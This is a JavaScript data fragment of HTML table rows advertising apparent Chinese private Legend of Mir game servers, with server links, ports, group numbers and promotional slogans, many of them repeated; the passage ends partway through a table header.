adlistData[2121] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://210.16.173.40:86' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='red'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://210.16.173.40:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2122] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2123] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='red'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2124] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2125] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2126] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='red'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2127] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='red'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2128] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2129] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2130] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>1月20日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://xwtwjdm5.2kfrxnzhes6gi4m.top:17821'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2131] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.210.62:91' rel='nofollow' target='_blank'>１７６免费极品+5〓道招猛虎〓</a></td><td>１．７６首战首区刚开１秒███</td><td class='r'>1月20日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>█小怪爆终极█进图无门槛█等级免费升█触发地图█免费挂机<font color='blue'>-推荐</font></td><td>免费挂机复古公益</td><td><a href='http://103.192.210.62:91'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2132] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.66wk6.xyz:32331' rel='nofollow' target='_blank'>▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class='r'>1月20日/★通宵固顶★</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>歪歪59399999</td><td><a href='http://www.66wk6.xyz:32331'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2133] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月20日/★通宵固顶★</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2134] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2135] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月20日/★通宵固顶★</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████<font color='blue'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2136] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://aa5.yunpk04.top:3126/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月20日/★通宵固顶★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='blue'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk04.top:3126/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2137] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月20日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2138] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.135hao.cn:8026/' rel='nofollow' target='_blank'>１·７８雷霆复古</a></td><td>１·８０战神特戒</td><td class='r'>1月20日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.135hao.cn:8026/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2139] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2140] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>1月20日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://mlcuaolm5.yd3jo8ixlm7bwzh.top:18098'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2141] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月20日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2142] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月20日/★通宵固顶★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='blue'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2143] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月20日/★通宵固顶★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='blue'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2144] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://43dsf32ds3.rxcq170.com:24544/' rel='nofollow' target='_blank'>１·７６老传奇</a></td><td>１·７６老传奇[ 品牌授权 ]</td><td class='r'>1月20日/★通宵固顶★</td><td>１丶７６长期进</td><td>━━━━━━━━１·７６老传奇━━━━━━━━<font color='blue'>-推荐</font></td><td>１丶７６长期进</td><td><a href='http://43dsf32ds3.rxcq170.com:24544/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2145] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月20日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2146] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月20日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2147] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2148] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月20日/★通宵固顶★</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█<font color='blue'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2149] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2150] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2151] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2152] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月20日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2153] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2154] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.113.202.11:36666/' rel='nofollow' target='_blank'>１７６顶赞三十八</a></td><td>沙巴克奖励超丰富</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖励1800</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>装备全部靠打</td><td><a href='http://45.113.202.11:36666/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2155] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2156] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.0h5d1v.asia:26571/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月20日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.0h5d1v.asia:26571/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2157] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月20日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2158] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒█████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2159] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2160] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://0123abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月20日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0123abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2161] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月20日/★通宵固顶★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='blue'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2162] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月20日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2163] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.75:39517' rel='nofollow' target='_blank'>▃▃▃▃▃１．７６怀旧复古▃▃▃▃▃</a></td><td>▃▃▃１７６今日首战首区刚开▃▃▃</td><td class='r'>1月20日/★通宵固顶★</td><td>▇全满５０免费挂机▇</td><td>▃免费会员.免费顶级.超越所有80小极品微变公益三职业神器迷失专属沉默单职业冰雪火龙▃<font color='blue'>-推荐</font></td><td>BOSS遍地▲暴充值</td><td><a href='http://103.192.209.75:39517'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2164] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu7788.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>1月20日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu7788.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2165] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.147.93.46:9276' rel='nofollow' target='_blank'>１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class='r'>1月20日/★通宵固顶★</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color='blue'>-推荐</font></td><td>火龙公益沉默</td><td><a href='https://61.147.93.46:9276'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2166] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.219:52888' rel='nofollow' target='_blank'>██７６复古合击</a></td><td>独家怀旧首区██</td><td class='r'>1月20日/★通宵固顶★</td><td>█散人养老首选█</td><td>元宝保值█自动回收█装备靠打█１７６合击<font color='blue'>-推荐</font></td><td>群964737844</td><td><a href='https://103.192.209.219:52888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2167] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月20日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2168] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rtbndax01qf.top:22255/' rel='nofollow' target='_blank'>１．８０清风战神</a></td><td>180▆首区▆</td><td class='r'>1月20日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+6▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.rtbndax01qf.top:22255/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2169] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月20日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2170] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月20日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2171] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.185lh.com/' rel='nofollow' target='_blank'>１●８５王者合击</a></td><td>██真正一区██</td><td class='r'>1月20日/★通宵固顶★</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████<font color='blue'>-推荐</font></td><td>１８０１９５</td><td><a href='http://www.185lh.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2172] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.ade41pa.top:12100/' rel='nofollow' target='_blank'>██戰龙微变██</a></td><td>送切割█自动捡物</td><td class='r'>1月20日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.ade41pa.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2173] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://210.16.173.40:86' rel='nofollow' target='_blank'>軒辕神器◆单职业</a></td><td>０元白漂◆单职业</td><td class='r'>1月20日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助好打◆地图免费◆没有套路◆散人好混<font color='blue'>-推荐</font></td><td>◆三天合区◆</td><td><a href='http://210.16.173.40:86'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2174] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月20日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2175] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wm667788.top:6999/' rel='nofollow' target='_blank'>１．８０完美战神</a></td><td>··</td><td class='r'>1月20日/★通宵固顶★</td><td>〓充值好打〓</td><td>小极品+5＼超低消费＼沙奖９９９９<font color='blue'>-推荐</font></td><td>〓三天合区〓</td><td><a href='http://www.wm667788.top:6999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2176] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月20日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2177] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月20日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2178] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>1月20日/★通宵固顶★</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2179] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.128:10888/0105/' rel='nofollow' target='_blank'>１·８０战神复古▊▊</a></td><td>开天战神极品+3▊▊</td><td class='r'>1月20日/★通宵固顶★</td><td>7680复古█</td><td>█无赞助█1.76█1.80复古战神█<font color='blue'>-推荐</font></td><td>复古一切靠打</td><td><a href='https://61.164.174.128:10888/0105/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2180] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月20日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2181] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://47.98.57.158:31033/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'>1月20日/★通宵固顶★</td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='blue'>-推荐</font></td><td>裙1085886939</td><td><a href='http://47.98.57.158:31033/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[2182] = `<tr>
    <th scope="col"></th>
    <th scope="col">服务器名</th>
    <th scope="col">服务器IP</th>
    <th scope="col">开机时间[月/日/时]</th>
    <th scope="col">线路类型</th>
    <th scope="col">详细版本介绍</th>
